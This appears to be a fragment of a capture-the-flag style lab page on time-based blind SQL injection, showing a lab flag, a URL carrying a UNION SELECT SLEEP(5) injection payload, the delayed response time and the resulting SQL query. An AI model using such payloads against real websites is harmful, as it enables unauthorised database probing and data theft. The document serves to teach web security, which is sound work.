 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),1; --
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),1; --' LIMIT 1
SQL Results